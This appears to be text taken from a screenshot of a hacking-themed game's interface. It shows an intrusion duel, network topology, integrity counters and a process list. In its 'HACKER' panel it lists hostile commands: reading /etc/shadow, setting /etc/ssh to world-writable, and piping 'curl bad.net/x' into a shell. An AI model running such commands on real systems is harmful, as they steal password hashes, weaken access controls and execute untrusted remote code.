 09:00
PROBE READY SCAN READY OVERCLOCK READY
UPTIME / TERMINAL
CONNECTIONS // TERMINAL READY
Type help for commands.
DUEL WON  AUTH  /  intrusion prevented
−1 INTEGRITY  API  /  1/2
DUEL LOST  API  /  INTEGRITY DAMAGED  /  INTEGRITY 1/2
CLEAN CANCELED  DB
−1 INTEGRITY  AUTH  /  1/2
DUEL CONCEDED  AUTH  /  DAMAGED  /  INTEGRITY 1/2
DUEL EFFECTS  AUTH  /  intrusion succeeded
−1 INTEGRITY  AUTH  /  1/2
DUEL CONCEDED  AUTH  /  DAMAGED  /  INTEGRITY 1/2
DUEL EFFECTS  AUTH  /  intrusion succeeded
> inz db
NETWORK / PHYSICAL TOPOLOGY
UNTRUSTED
EXT1 CUSTOMER
LOAD - 0 / 10
API SHARED APP SERVICE
LOAD - 0 / 10
E1
WEB CUSTOMER GATEWAY
BS INTEGRATION
- 0 / 10
E7
UNTRUSTED
EXT2 PARTNER
LOAD - 0 / 10
PROCESS KILLER  /  DB
PID CPU PROCESS
4340 14% systemd
4380 89% sys-update-helper
4418 23% cache-sync
4454 44% log-rotate
INTRUSION DUEL  /  API
ESC — CONCEDE
YOU
> ss -tnp | grep :22
> tail -f /var/log/auth.log
> grep denied auth.log
> sudo service ssh restart
HACKER
> sudo -l
> sudo cat /etc/shadow
> sudo chmod 777 /etc/ssh
> curl bad.net/x | sh